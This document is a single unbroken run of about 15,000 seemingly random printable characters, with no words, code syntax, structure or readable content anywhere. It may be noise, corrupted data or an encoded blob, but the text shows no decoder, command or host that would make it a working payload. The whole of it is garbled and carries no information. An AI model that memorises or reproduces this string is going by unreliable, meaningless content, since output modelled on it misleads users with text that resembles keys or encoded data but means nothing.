5EDphrt~%D:9I@prOBEsL64t7EBI]NVQwkrrFJIu6S^-6)^xoUwt]&W%7^yo70_JEty%{9pUdX6h1Jx;wByrVW4]kf_;21zIxIC|{UyI&~|UtQBR96yTQL;6u@Edtk@/TD4|+(Ld+V_~L^6C7Dr4NsO+S2TEFrqN^FpCeq5|]/E/xB]9(eL9V|x4xwisUtCNUw6w~wB+s:Iq;(ELirAupIp|eoeuR)+BTC9uD}E0p@R;|is/T9@E9u}S|:K}4Crup]t]SRJ{J-&-D)d|FE]U;1h)}WKBA-/(x]ropTtWLpCISAkJxUS-hn6ODq7~57i0x|u{2qi+4{(Wx^_T4@EK}qpnT_]KBk-42{@)x1)WAFuNIKU(T:SIx@y+A/A:F5oDAKqywe6:iL(Wzr{f:z1(TOe:wr--iRQou2}}~;rNsFD)&5iS~9}Ih0BrpT:owIor:Y+pXhAKR-/R^9owy-7qz7uDz70o;eU-_+ezVuftBp&oJ46BBpFR0p_J06sz;+eF~(_(XKNz@U&AOOOw0K:h]6A|y^C0EUS|_6nO0Q|Sz5edL^e6W4y)yRQouz:~4f2{u0{o/0(7;uEi/I7(7ruohEYKpRs~{|epXNJEKzTLuUsEzSn]^Ti5DRNyTqiE)y]NX|:k)NLX:(]yO:isN-p/VU0Qz~@{UfAxBAVk-N|YuE/Arp^y-x}I%NFedA;|Fz16dS^KrIEORS+iKA&hyCT(0xsr:T)2Vi1OO:fdYnKL%+/1VdYC}]-oA]rk~|UT_:7|S0JJ;Rf@V~(tf|0]LORsNihs_-T_QyJ]w]n+hE|6wAR9NN]+4WWo-WuDSW|C+-E::rWdeIo)h)1:C)EI;4kB0I{pzqWTYxEex}/XInq/EpL}5+:7iDLtYd5]}wpCKKW6p}Q&qC{FrC5yAE)1onrpo~kUT/{EzpLi^4@~Y2p]zEXSI@rryXL9iRp4O%A|U|19u}KikLqNxQ-f}:+d;UkrE7RroYD5h]6(Ru5AEWoLpUDKLqshLVAhLsB||;JrBq}hkt~;y;9BNYkLeVkSLfXuV9Oq}9S46(xWFQ;W~-2A{|TFS/xB|o^ro:zYR+s|suWw+@6A^~TztKdz2rxukU6udL@kA2LY1p^7rd@}^(pze_RO4IAf4sB2_}hzUxe&/]S}RdwIR+uzf)Az}/eIfT9Ep|zOYrqE5Q|qL%4&E%&&Ie)CuEqt/{pEuqxsInxEkAr9CE@;nT@JnRN]_DDUVfR-2SkU^AWo6{A~Crsy%erk21ERS;s/E]y%XD6Urx0dV(7yru/D0JUFU)h%&1YVd/54OSRpOpROSA}JS|dO^RyJ4i:)ORDJS|UO5Reuuh%-pr6VSxxJDu;~uI](@Foq0Ih;rQ0RAETR2)2Qz@RVS4742upEt9REixKnLsE_VRB^)-9E5zJ}U1ff)i{~URL%9-VrEo:BpNtRzofpJ)qf2A-A5)s}6]Od|ntDqxW-h0YW6d~I6JXWxIADrht-5U:D5_Y~F|2}pRSpriY-rY+z&]V|dk6CqY5k6&K:+@{RiL}F21+oJD-Q1K-BCwuYN)%OJQffe7hzu@noefY|q{(pRwDVu@4CCknW:NFtB&KN~;+]{rI7K64:/DW]t_::{L:zU_|^i]6]h-ofRUSYt~^-D^I]Dz9^0txe6|ne5OoRWr]FKW-0QrQYUz+s{p{^z^L+IYXEAkXK:Qz||YVCVqqU2Fz|2YViTouRoydDEO(o:;DWButBNW(WOwzdB}OOzn50^{rzQW|WNh+e-uJ25JkQyFICeF|D}kxEDu4h2rzLQB0~F_@2E0p|/t5B72N4h:~N{SutpL]s7_0@2TDQ^Y(Qx~in)~}WV1Lf1_7d^)_e:+i%1U|i}w+7qI^:0rS2IWxkuCTdCWq-_@WI(WW:(W+DzW_S6WOJq;C9y+U|En-n7d%5%y/;V}we1|D4C5VB9:n^OTfT)VSs)X%X7^zyweV2/2U&Y_2IYxAER4pE)FCfrC7DET&~seNfuuf:s0_i~Kx/twu:idwOd{u-C2S%W%0DSd9:Eyye5woeKSp;_OIRwB{J)QxkRpr:]OfR47D6wx]UiKuRYY{6YoY:SwsU%^X7O-JqWz%I0WT+EnEEyT_u^Oy)02IC(hp)uX69xQ6TxEK/e7@9@&Rp(dXNfA49x_ofyz(B|k^Ww{R9o|DW)Y-S4:^|iB:Lnh|h;oyK;of4^eYKi]JW|_ziBwA2BxW|9|Rn|XO540^WeE^Bknd07/12@Nqr&dO1S76qxxpxiK{ABKy)1eo9|fC0Ud50o+:zK/-w+nr5EE6A+J)/xLS]r&7~|@si+/7Tqp_rJ5RoD@2heeNuF_2xid1rI/QRN2xnY@q5OEwL+DXA1/7zddRE~rx/wNhtzr-Ok:-+KpBs(E]VQ24NX)|yW6QFXKEiW@4WpSiY(9eXy]CBu;K5Kq2S^7W-u7-WWSCYLuTqwSWWs/u){A]_f4kQEt4%CQC2QD:J{fDsdnxNfsF7@(iLXDXO:6@)pwU:%wiOpTwUyhBuuuh~ozy^LDC^_kzVSFS(NT0eEhQWrK6]~QsB+&5(n_ryDfo@)&k^tN+@29IVN9zkY779{{TT4J&9~sf_@KStqwDRE0tUJtS]6]IiuhWL:E;xDWWiw65(Ifxhhu01/o)FY]u~WLAhw4-%:9;^RW}9KNx}kB^eJrqA7Xon:7zeJ|h0e~5I~E(|VRL|+5toSYIEB~B275uhk0^BdEKfoXTr^u9;~WyYyQ]hrD7;~tf_oLIR-krx@DV6-i%E4~rVVD;0~wy()B_Br|-|-%AYNA9&zQn_Y~2O})FA&tfDKI+X@nJ_:Q)wop:2@1)F{;NDCuQXKRO_Do0_eC-&zYtw{%7I^0Y|9_snFk2;JBfsdf0qp%XVLwNSTLIpsWDUKShBI-xrCk/pXOY|IEw6;etC}EhI_K)p_-tC9{hD^N1)Qs9CRSqo0T)_I5-ywiRqLNIpr/50K6%SeK{YQ22TnN/eJXQX//11}/hhSs%F2/o/50DDDBX/ietikiQn}SyQ/RuW4C{sNeueu6QU{OQL^~I-~okuUyWhhq0{00Vuto]6ri6p)w~~~7Qr~]r:LrrDR~I4J2zCIrtuE6NxNYToODoRRphrzprI^B:I;R++JWRk;C2CS4B%;iVA~h)JUr}Ws5CCqAfd%dVII^-JU++WW:IqtEE:N]uxdT)EEEy]X~C~IuzRV+]k]]^0+Th}}]]Eeiz}Bf+W;J^DquQ;drzBBkCU~]NN;|krKE//AxE+&w(f}IU;z-q44|A;exA|r}IU:hAppNqA]INSp7A:NF6DqAUdL~o}]CUDp~;VARfo+U(+wWw/0QAYVBsz]}%J)q&-L_zSD{up64S5|CC|JpNUU;^E0o@@sW|wrkT7O-UddSA0pUJ^^J]k15:qFYUw);C]%}Q&(-IC6V1U&-7ru{NFqnRT4wV2rzC]7|rfDphOIqRRR}s45d4qf|EYY_K}J}1Ek-is9{(fY/T77)tNJFQ/oDh-OrS9/qe9t@Sr{FWoe74|Drs/IuhhpA@IF%]tW+)o|T-SxX}eEI^^%y%zw%pnJD|/J]zCqz^BBAuxVQn-+6R;;%}SzX{L_|VA6BuUJUNiSC}qSVS)^iV~NiD+pNFkz52Sqp_]6~wYVpdJ-onL:L^^IV0_Ne6d]N]Un0B(z)sorR)B/n]kuW%BdL+Wid^6B:WLLYi9xV}rVq;J()BhCS%W/W;9B+17~uA~hOO4I0LSh;enizU6NV0sD-+|]AqDC&AV5fhSy4R~FO:}K}D&wzF1A{9:hxTR7eVA)]U(i)FAF(J;TKT@T@J)Vtdr(iN;0zJ}}:nO:19^^^22L%__+7k^nRQLQw+pt1Kn4&uNfXs/6RD}r_p(nsx9wu%O4p(VQpEixz(oxzwkW)K|C7NI1r-U^Ew]R9;RQkRye~s0k9s-DRK4p]rQW+L77%|}2qY{UEt/EWYx7_k~70~p9wetRSL^Bw;6%iu%LxS~hotownQJTuySkFE4/2EkBeTx6I/oh0dY;e%y7}wNiwi:Bf%O~:U/qEqW&9zd})4^+i_;wVJ^W%eU066SW{sF)A@6^nVoUtB7Wd~yYWL|Cup6Ew0kiIYDSyr7uRtWhFi+W2U69xWso:(6XE+IqAyznJDpiBSLIRRUY]~BWhV&I/VSxOpr66~BUneV)AWqL;_NERhrzESfdq+)(f1_T9zu)66XtVRRx}X;{6:DQEO_Y9EYL)W6|t}pJ&2VETU6LzYA1zAzVo(~4]%DnB4+ArLT^)hudCpwkFxEUJ_SiAfLL_2N){K5xnSD-7sY(0okUyETQ@5z/XC9Xor]Br4BkE&u%EBfyJxhxXsxC2UWOr@WJ(({Ky]pYf~CL77/h;Ywk}LOR0-ODO6NLW|00-{enKyY:(Dy97/WDC/d{+t9q(ho]-OrWW5DSFfO:Er7%h^WdXyeWRoRwVf-oCQBFzYNwEyh~U:x@z-pN)4u:kqfn+zi^OICytKFiqr)kR5|kNB:57kNd;ydStd0OT4QKEdr~+epX6JVND^T5Wr{KnOIU06YzOoCCSFwE()Rxz^yJuInV-O|-x(+e@Iu+o%IsERO(p1~(7zB74rIAwn2]+sDRxYY5yWyzwYnI/0]A(/|])]{uUdX_;:V)z]eV^UqqqDu0}wr9x-TXUz1UkO]79Qh}q%OnAJ:iBLDoUwy-5|6tIdOJJXqih{sXDSXYyAk/}sJ@oTK0S&(@+R|eBE)V&s;^I&)_e;@|IkuN_xJwIVrow2iO(n0pxNYoqxCy5Ld22X(IRozd2xwkS;e5E|o&X~L5zWy~BQ-)zN7%}:B7ho5BryYoi^e/_NqE&J]r1thBVTBizB4nUSIiQ|iW^tWE//DIBKA:zzz)r~J(15i]-qE~(wq)B(ip]L:79IC_p}Ji@6{-O67VSdO0q6:|0:)SL--RRFX6dFdiXke%opIE/_N:]B16+-B{Lfu5LSh|_)Dw2|:AO/rNI0qzEWE&OEiE/ph(n+I~~7%YONRU]W:nnpLJdOI]ER+wq+k6I_6U_riwL6;(qLVuDCiSYf6f_BFoUCp~X|-Y-]yezWtN{w^OV{IpBy&oIdfd|iS)%wwn2BqfQB|JXIDXA5L)VN)}k+^N45N5kJAxsTo])AF]K;F;kxky{/D4z_n;BnTX:_oF6nN(k2F^FS0Q12}%|AFdSeffq)sFJtUR6]^Ir}}YEy1}Rk;)K6hpy:y{zEUekhxyV6R{{i&he+qw0&Ri{ts72XI%(Ak+C+^B-Lkurrh%II]EIw/rxDIriyr(r]LrrrW/Dw/x~RWLzurxwDpz]~OLz9whDI~WO~WLdtrxDDT(^;DSALo6Tr+:hF+(_i/S|e04|pB1^eWqRIXUy_kwfL]EDT@D-io)A_s)FR%(_i@LTC](w05&q_K}yqw)0nWiEVrI;O/)D++kNsdBxkezD5uhO&rqVux6I2|W5RTJi4uxsr}wps95VnkF/Q^q]~9-6Q+)U+Ku^Vr}Kty)wW4@r|9ONL@)f7o&6;R]z-@EW+/f5_D{V1WVix09Y5UL:1JO9V~QhiQ1UurJ;tOFF|J{+O|@0R4/1;QVK5X:A;Rd6@{}YFxLVWh+x(5Ek4)74D:i6i]A6+-k|t%(d6xpxF(CEyQYX/yT;w14kDN+LRB1RuOKR2dQ+zLo2fS/N]0T}/rhC1Qhr2E-|yINh^(hQp]e4}@C|Y~n|dwr5XN(W0xy46S|BQx))-U~Jq0rfWLO/V0CV4hNV)d6zs}fy6];L^^V^LNi(VBERt;;]qXFq9@@@Q-EVYB~rL]^fDAUns]9EA:/B;fVFynuoIy99RDSq917-Y~Y9+FUkB@ud5&DuWr]F~-N0CfnRfQY{&9V^fD4f~rNJ){]KU)yh0@BokWyi);-sDR_NiwECK-}@1/z9rNIIJpNF6knV&xprQ]]]k~+UqDyDLs@@xdB|((w(AJd6zzuSzWWTz]}k6_]B|x)||%Yf_y/Q4/J:;;Ssqwp:}V%)p|wsdy+V~-2wh29Ey+Eiiw+KxBrBOVY]i&Exq:7&B]q]]TAQr]dBhI~R0I@IIYY~@]Inn%fYpr6IL_Irztw2VD~QueLR0xs}nQS|iww{y{Sk{~wki1pDIie]uEN2tz6UYr/QIuyyresrr;~:Xn%Y(}pO+rLdk+]X9rRh_7SBEKes}2BT-&fukJJuIAoBy&qU5@B@(Usrr_J:f6f2zSk-hoxrhJ1ewe]uRsyINq_Bs{K^K|i|)5CXQISQVhq;SK0te]SL+kS(5nzhU}Jx|&NA2~zYI++yTB)|-SUYxIuU9;zXfSFI6O(0@Wd-~pfF2n|t]wk_6h/TY|FQ/dAYW]ECDSw1F}Jz]okC(p]UJzQ-0EiCoxsV}@IiKSWY(NE}C6E+7/Wedeqd|X+D9qqULQhI|O_6xDpR~Yr0zh]An|uN^Vy/e4uzAs^y4+wnIuT7wE]4Q{__h:^0]kwDh~FCLi4xB6trsq{{xOwDRSY|TDoE)C:12+;F2o~e/^NeSsd:V;}EOzQWii)xuBn+utIXr}fI_~{pQU0%zY_%ox^IWOeeE9K0TtrRRr~N4BrUQD&xrE//p7yQTRpDdE5SJRx~f9{Jy~VE6IWt21R40SWxQFSzIWDn6xu](-D2QrOp-xLI|utx6Iw]RSfzI54{yWUnw/~UrUw/h|1eQrWzhwh(N_9siuw_ki6B4(okI/UxErO{6y7+I5f}yr6^J(Btdx^E}pBKi6IxIrepYNws@0SFkLwWz%S0iFy](rIJI%pErpr;]UQXXd(~ixe/_u+VD{;rytF&(@99|FpN_Jr^B_EooJEw+s{IrEqDKBI)Fp6~L&:yyzI&psppDCe6Nnpu~9Y)2zV7E7rtthIk6xDQ+h(rnYQ;E&r~Bdxqs^BwX-Ur|5L+{yzx-wSxJxkBp+DN4qIo+|DEUt(hqkz_dw^-{LUO}D0n|DO&]VwW:dC2:S:OEyhTLpEr(@|krxfzwwuN0Ih{V:DWE/QFEoAQwCS7oR4tW+opYxIWE{DJC/;RT{tU9Y-;x]0SxI7zWpf{hw]T4:LwDNf_U~RTT)k&nr0~{BIuw@i]0Jz}(E7d6CxxD0pTrE(fkwy^;S]RAE+};&CD^OBC0]_Lu]]NdK^:)59pW~zBq9kSz{]-kV{Ikur5|RwT1d(K(C9-pE_9iuwkI6^whDu4kCd|qn@;N_tSxzBU^urh|-OKF^B+sUttJ|]r4SuFILkXCKSL-]:)E6)RDW%&JwwdfA+uLQKyEnYFxr(nTCrYBW1w2kz-n57;xeVAF;S2pIu1efWDkIhiR]{/S/iERtuh/opxzQLU+FY]rpzWhLr6TKBUdYW|VfOOLeFL:y9opVLqsQd^RCV1Sf/%hqkxDy)V~A%FCW/^xqBV4&^D-iBRniB-t@Yx0419]e6O)}6KEh-2~urrt9XX-9q-NE|&D+4E6uD^D|5dhoR}X~rq|AFA(}kTT@()2&:F~TXf}Fn~nrNzUyy4zXd__F0]65phTzWNiWkC&%znu56WE6Kk6r&XXK}s;BOK{N69xExYLNw6xEd0wKx66;zoC&&CY7%TD)WhxO@)h~wrixuzu5~iLWY7|I)e2Wpk4kB1Y1](ww;eUFnd-DEhVV)(Bnw5z9V}D@974wELyFSWxoJAEVXX-YU^xRn-JrRyF-_)J^(TQ;/1]B1JOLBFS5^@K]tN57^S0YIwUJ@(+RN/Yk_e%Qt9)ReRnIRqYu|@2{sVQ7R^(5rqfSDrVRd0kkKQY/ih6D/JqrYpKNw2]B@9n-ooEC:&6eknynrYqq~h4p~J{U-rUs/Rh4Uy0Ii{_f-ipyxW(EtN7hinfnWx1O{Bxr1;OpXn(U~2n|S^}i_;NzytKIU(-Qpk4^t%1y0nK%C9AU&wSf(y^&e5puwC~^F_|VY5~2J2Bx}r4iLpE1r)(kot(]yfQOU@]6_f^4_67|}Ce@YdKu/pfSFrEhOqtS50FrfwSB&-oY|kr(//9eO5@Bw~yokpCISL6kO}Sr)&Xou@%VR4x:UiXo5t:tw6fXY(@^poKLA2X/deV}~1XCW:CwRKs/9)^FJ-J5ph(EE5eV%96XiQET]QL]~E|@UdCO&F~+Or9(Xf^kRiRdYQ4C9L+;YJ2tUpQF/DwJUBF9^}S(0i1%O%fNFhn|~Fzpu5B}^DFTz};D(:p)II~xrCkBIs:rTp2L%Q{rh/F/oqKDxNyEk%+rIwThJB+;YXLYztp2CLs5Vk-rpwX:6E%z1|2T^@{S9xopTw}Es26N|pksD^1_49})(nFt_(6Yk@1Ou]~yqIXn)Ftfk&V1BkssNXXUqCpUwL+{w@X&%5Y6q_T)}1XLsVn0sE0_V4Txzw(2T;@yUnRA@eBLkdDDTwW;rfx%Q0}spWQC9;|of{9%(onL%tBuo+6u/oBhr;Y~k4}sD%uKu_oVn(d)tdLy_9CU0eRD5Q5/:nd;)r]DYCYB+RsJ~Tf:pJreDeU0D1U)EVASOBNwWx(IJhfSBy(y26-X}9BWN@r@_A(r:wy]kVr+sIB{en~1UNUnUAU}4]r91+AqANfyV;f5WirhR@()(5N2TA(5)]B0hR+p]CEdr4E1uqE;:]~QuBy;}KfQ0RfD6_UQn%~OAQu1q{U(RA-r^(-yDsrN^(udwCYx1nf:VTVxO0Vr~sf0iBun+uf{B/Yr2of5uAEpq|yIdWhCf1yi]BhfdYuF_-ffEII+9IhySw+FxDfotwU)LYAnU7U^4xruKUxxDXUdBFhAQX%&p-oOV{/]wwopN}49]{f9NweOAL}&znVRkot^EwR-EfJ27~Nrhe%V7dSO+sIsr72^7|~hrO5WwN(VhOT&r]LVIV7prX]pNXqs)|(2t^fW(%|}(;WA)p+hY@{W)pSo+R7BhpKoCzWApdNiCB|]|x7q-742w29iu)]syLyIwRESdC+&Up(OVi)Wwtwpkyeoh5fkUn)-f(^s6))x]/A}w-w@7r{RWpWR6:q6EN(&fK-W(;ir6F:s7Bqo9_(rwXts)df2N6W9(UVw~+q&7}{qV1%W)VV|Af4r(p1JC5qwC6IoV6N+SL7oI/SIr|-E;p}ofiR@S-/o6D&D6W/o7FVoyK1/rIwYn2x|VrYV0rA7nq0xB&X_uD^I~&p]EkW~UrEKO|L7d&5X@xwR^Wq]O@1qDTwKxue/x+x)IoiOiW|&]DEsOW::zxYXYu1TA4)&f2nSx9knIodIu-Uh^r{Yhp+I+D96LqAU%WuEfCY6UJ(xiWw^kWU9J}EVSr@5}+zXhI++I+h9~sSdV9L/prWEYw7w(+eBNINAnsxxr9VJoW}fr]&BSoDT+s;fYA+@VV^CU-C5Joti;Wuq{Du|K&&9+4fp~oN%(O/@nh)/fpyE^&}CkI9Sy+)&R4^q6+w5yI7DnUhh^W9U;kiLh^ehAJ]tU4UJLuEY+kDUxU+sWDQD6-dERDRq/0u(OD;NthqUd_U-n]h]qOUe){-r:BfE]Th~p@(@W|rushhyFKyQCSqn~SY-fsye{Ju/)qS@^_~F0phUF}d]L@^+)9A{_dSCr4dh_^zzETxVui^(Di^VRV^hu-yYu{OyU6xWNkSkT:6ppRYu&+V6z2:6orU}{uf/e/if7+^;Nr:AB;fLuWEDBs~JS@^;{Xud^Y-woAxN@r;~;AU};%xuehuyApYA%0~/O5A/UU;fdJ^pLrqEiRkwwS:e;:W0wEWNVIShV@SB5w6VD0S;Eix(EIrW-o^^@YYh/:EwikJ5&ChSz::fC+62B_J)E7prC0fID^-kfw^NhEq5W2~0%Bun0/QnC6J&BV^OrKJB+%)JOoBdV-wOV@)CwSB:xf&-^2O:2Y/&;dE+zAs0qEz^B20:V|sJhxQz^W2z2W|+(^AC(qznf)7uf)ITkINkrpe@6|oThyzJJ^TKJLizOdTo7fqrJ1Y--/q0dU@UJKEKVSf2;fFJqRLntFhppS%^e-6KU(%JO+~4NT;]BF_UBOeU7_+dUzk|rYrrI^KOhBQkdKfn6EA:J+p2OS]V)yTDJ]sI&B%:(L/:-V-IpIsICF6KBJUwA(DIrhoAk(A&^@r2y)od-eCW]rNuk1DUfRF:5k{:qOxI7iW1fQX95W_d:2Yz26:KYezIw4YVqer]q/4Kr+Rx9FC/;knWR-pO+&6%Fn4nprt)%&|_Sr|^^+ksJOwpOE:A;Oz;^px/TzQ2oz^:}@s|z:5eBD~ru0Toy@TqVUOoNO2y-r]-FO66qUoyi}VIBrIIkRqKLdA)+KkBBAYsy:E%iuT%%~{U::U:Ypek::9EVJU0u}h0zhrsx^oJ%De2A4UJ;D;tQD/Y^I%kkz1|:wOU-IWs(~eF6WUUT2INFK%IiOp:dKrwr:/~zki/FUf;xsA|(zQ]YpC%OKonQp;|TW]rqD}VzSzRz:Loh&|7;I(~zr9)y+{5%Ou^Q&oeWr^&T9Vs6O^0E^u6TCo]WUuDV:R_xphQVnuCY-:F^w06J9Sq;)ro/ndYtJr]6-f6J{J/n+JCAwI]werDw@yx5::n{WVKW}(rBIIpqz:-UU_JSCAnI7U^U}xSr:T|-sAfk~^Y4yxu&uz6/0x/ISJ5|n(1;Cx7/zFTd6-0T1_@SJk+@~i^rpdQreW72WNQ9d_ske:^u&^zT&:hB0i-+/JAIqdD:JyuzRE;OF~y47:}V+BkqF_%^A_C_YerqnddUIyr)Kz0Nh]u{~JU~5YYfn:DWArEo|xuu+4wSkBe~5^-EYpxuUWuY2qFqtq6esuyQ@iWNTTnnpf}e6r7T|_A|OxANL65]r5xrCSudN:R7UX9)n:Q+yF]u|]~UU-Ez&X]fRyeOWrUN^DsSX%s2~o@h70z]%rIXD/Od}BSCV5^wpIA;pVhiizBY0Y2CE{9_sn:;IQIJW1BYF(qIFFnA|%SDenwdn9-A)QoBEU+Jd}VOyTDFBz(-@JV6AzUXEL~Bkp0OIF6A1X+e6i)FsT)JSVIJhp:2Nh&RR;Iu2o{d}J@hQYA2_5WwI/p7oK1TnNJ;A;IuF@DA|_tAN:VB_J(5Cy+ffQADeJs4X+yhO21rWCUAu7R52BWVS{@X+Wq)rK&L]-suIxpeiKdrxD&Jri);6nIu]%{V%fyd%(2w1R)6t24hp^1RJ-o^}Ks]eB}OVtK&%SrXIzh7i+1R@4KF@_K4yiJX7/k5t5C2f(q)x7/%J9|VBQs(QxCn-&SuSWe(9ExY2|_OzhDkAXsW+fT:Ao%}5iBYIQUCWw_(z^DU|d{nuxn}t}tA{k/Fd:JY}tXUUKhRJ2:6VyUhA&D1k5JxU7|z(O4iU;T~-dQ5yEU1zwCyK]%-^QEIf+4~nRn^K-O1tf:@OO|pW}VXk0on(S92UiBezxR%n6w~@:]tEkysfh~+WA^:wLiC&IUV&Ad4zo;OUyx{)idedBT/AO~nA:T@@I99(k;])|]k{~pw9&2^:(U@fiT^2_+dsWy}zu)ihqT0KXoTxx4Ot]K&|wCDN7|:1f{YK]KKnB&i:_:_dYf5]4%Vs/9q)+BY2iy2rxB49K]/}_kEV~F]:&N^ifYQLwAODA6o4V]X&-FLe|NN:fFWRV%/ORJ7JqCSf_TV|6fsFUh0BJL1_w7BW7Y/W:p5RVn-}@@U5ek(%@@YWder4UBofrN+x0I/FkzdU:h7t_^DR:(DR2NEswkuWoKOf)e0Y}^W-6K0|OI+snfxrK]5XU0qBNn_9T%{px0ISRVyNfS~fr6r@Eurx|zs4}SReU^N;O/q6ez%hYn-DURRrUS2fq0wTYF)i^F&U~1xVFTYFk@B0^wEqJ&LCy6hE9iwKUOuDqsz;4&R:5yWCL;uN46|WR^+USry+d~yp17LVF0u_kTLAFF2iFS|{}n|:(Qzt&t%oJ~&/%BL~/~fKBQdOUY2oVFO974r;{L)]zfhX5:VKwy6whVo{{w2)9nxzW%qx7dT}_%@/tW]9]t4+7~kdNwyqtw)o^@66fQ62Y(oI&noi]_-KdNBsLUpi@%oKEf_nBJ)CQBs~UQ}J}%ftAV5{TDsf7qdCx)Du{hwCB0~~u{L^pOD4%kJKJw&VSJph5oI%hfUOE%Y;q-NFLUpfhrxy)DxrxE@}wsBDREy)AnE^+&}Ry6n_V~rB@Axd;CFkAhI-S@KKqWhyE+JR^;J:(-r)|znnu]d::(-Q}UsA{FEeSI0+sSrC(rn9%9nIk:0ny+ptV^Uh&(KdSUYx5%~7S~w_tD&ApQJB|/KALTidyW&E&0kO]|-k&d09(R7n|{%-LSfA}dt7e/oKzsNpBWIr6E(rNwx7+qL{d21^(ox;)dOrsnDB|%tXwEE&rwNsfY6&}YKfYK1JAC%Iwr1qOE;ux+9-]e4QJ|JWT~Y|Sr0r@C(pdQKk}isFVqU;YfV&&IeLJsSoBVQU{rYr/_W]t5)C-O{D{7D)0hqQ2eeq+ku/k~T(CA@J@h_nE0e]ihyV2|1)iIiRx|&IuCTWpB)VSw_]LxdC)wIzF1w}^U)D9_|ppYI2|1VK_1eIyDikrsKzFt(iEUDB|qKA|%|CW-o~-iJ^pk9s(6;1zn2L+RiOiEwVB]S7E_1qpL7CfS//e0;n@2JIDxs5rW9RrWz97B]uVuD4xB{iV]^IQCeeFD0%n-FSfVQpxk/4;&I0QTUIyIW71Q-{wF91(6rn2+_T7O~oW74x|^_}fR-)o7uYoF|]WpD(YeU6i;q9Cesp{4Q/n+2WWNhtd&y1IR(tki@|04e4UzAe6XoI%kQ0uxNteTspQ1]B{z@6^RxW-9WTX^{ThO+x~xVB2(zkqXdrWBE_BABd7_@pR}rQ&%B076kpq:}KoJ@tdNr-Ny]4t{TnwJ2QnykinS_)wV{k9ErT(0dtxo{I|WSyY~^0w_uC2tSwe7kzYn{4p6NJ^Jn7qeSzrxpqur_C2K&KddOJ}zoN2I97/wSA;zJ+_R:yO:kiTDqx9+t;&O79Dpz)i9O^t|oL%q|T{%B2V%7EENAnfKtn/:2~WyyDp2~;]NSTCS_U-Qk2f+yKYUN2}r@/BQhpNfUrw~&n_@kA1z-r:iOr;]NWLS;^0}2{n5zJ/V)2OzrTBW+E^YoTiTpurE;r~h+9qIEtEnxxVzoRJ}0+5hyt7(SSLu)fznKDtrwuyL5Q(i0QkD(Q~65w9k+_6LLLOKO%4WTCx5trW6zfNhJ)A(:;0nSpUKouJ+6xeJp&%@S&WFS2-InnxTpk;uu~Vopkz-oFiiuIO(]E:IJw+D:Wo0yE(dhL@iAEty9I2;-zx;A;doBKV~Eh5/1o)qxFT+FNWptVSpKzdIuWIJ{XD9rr){Y%Sq^EupDyt6KXC2De;^Fxqe2SpzD~yy-qAxx7F(WDS5IODhhW~~V;L|0dFB|wEFFBConK}5o5Ok+^1_T_LxX/CzE)rtkNCR@p-yrRtWTW|B1ttz)Jpr&y_;u9(xxI|KRR}-+XhiB5BSEkY)d14JrJIJ9Xrh2WkKS+zQ|&fw:oO/pqyux6oi]pxBie{U~pBAVxhw0J_kY~N;&1fC)TW(V]CSs(eSrYxuwuCOn:K16Shs+Ep4eBT(_T4WFwOr-N2hp~XEVTL7fDr^d-JD%CLEqq~hrVEkuBxrEAi^wKqAOhs%Efuqzxq^/QAVrxi+fYFULspp9ShwKWzy5urpp-I4:JIBquqI)9F]Fd1nR{AS/0_2V~:hsY_}XA%5f5Tux6zO@V)CzWC771WRt+Lkk]%L@@oR;1W4(-SBqnRRzJ{ppCOpdKrESz9y~o(KD;^^^n7S/p7Rp(inofQ/&9prQ)tDDreNNue^Ipr_6+E]q;&TDI]66]S-U:0K%Ar|x6p6QpiByFR+Q~QnTpu]]hUTDI;ytJU|zn%~6%6kW+~~eXqSqfAfx-x%RT;ep|ISSE(hrtr++%C%4JrrSSrUTkz97upkEp{WhT|xEirI2rEV%-w]k~ID]0/unw{X@I-W/qkE9BRurOOd6]Tz{e%r7tqL+9yrhiYT(W-T2xEt~A6;xsxDNIJ~d]d4{Lywrh6xu@i]I{d6hh6_(IU7riDEUsx)@o6}]5SSdTn};~^0d^I-+/5]tRYWp}:d~Ur:VLLDu^q(o5t}w@oQnh/YzJ7S^Ci_T-4R90::2k9i{rrfKkr9f)pu;;ROrL~-{wrsLyrN_JE;E]TCx2pW4qJ@R4L}(I]6VWp-x/1hT;t+DhN{;uC4}EI{N+@JYryn@;KSIrDOokE~r)5uroJpes]D-sDwzB4n:^Vx{2@Dw_}t4eX_(Oy4&;u%QKFt&754inCyWrN2@yEU_hr0rRnN^~){n|VB+S]Op_rI@hCWNqU&4Vs/B9yp+Ewru4pruESBO-~;BrLk52r]U+D|ro6rWIR2;xLT0+ryDxuwh4:Sqh&NWuR]zWWe%22rk)|NtweDu^t(Eh(-}IAXN;:t-dWA_yuJy&rk;(p/oLxNDp^;(|ni2;;%;WER&_oTi6J&U~u4^(NyouTNd{rnLOEN)NCRVO)Juh1]rI+}wuWeuRXW1XKh_%Uh0JEwSIE26V7+n~VXS-0(KC{KzIrJxrrztzpxxy~RA-hzqxu5IA^}T2Y&5(oBUYEIu}2+_JUD%]zdTn~d0NTK}Se0+0uTY@xOOXS7:7sCEk:RJq1};urES;k)I]w2](TU4LydA59FqNB1nRqeyJwN/nn5zVhrCT6LW:dOpoU~-Szs(|Wk;]EDwY0tNX4@0x0z56usy(h:}/t]dTBJ&E@TCktB_E)wpuiy6@k(i@EKE9x-orB1rLfr{w6I2yOr-5qIx%{I]F~y::VO6tES{oz:AuU(-ir{VrXxuxrrk_ixwQn-B|hyFJUAWpde&I@F]pL40o]0O}2hord/Vk(-_z:qe@n]-w1/rU;uW;@/iye5J1-~}o]Oy{Ew{I-x/_9NpiuCWuwou@W&:}sk-prWipxxVJ|DCD//pnKnyFL/:u]p_IIB_IEYqFT;dktA:YB)fqNqYT%rC(wSJ&0iUBr(tSw~9p7;(uCAOSiRpI1|w:it5/Qf60S9(O;u|kU(dL^(V^OtU)Vr}zBFN(RR50A~FITAf@5hDq:kkhD0N1V1/0x-xh1JUCV5orJ_|pR4:1u&(iuk:oxtz]7]Yhrk6;NS{wsy&XVnq5pkdzozWtwioedek~R6]X/Fz@Wzd6DTrz9wdS22Vh)1wDD7hL;WBIWhTtxVF+ustfOoT1Ep4UU/:w5VywnRs;6T;X2%+i{y_NkN:OAd6WtU6Fd:o2s/BAR0(t~RoQ6FCS4:U9EJhCywW-Y;Y5iVoh-sy&pBF^]{^OLT~%Dz@iBs-FuEdwB7upOxkr61df5qLutdT/r]L}S+Cf%QWq6XzsJpWkk6pe{x/wrpKkX/J|FO5r/{pDy-krp2kznfREw(yE:p0Er-)hhC/WNw;s50|;A@o^|uxE)J;rTX2&CdXD0SV:O]{hVFdN9E9+qR6SFJi:Eyt5BD:(JAXqdi1o0-fnXnSY-YFQwUwrB@ko)(on)oV2tsCKwX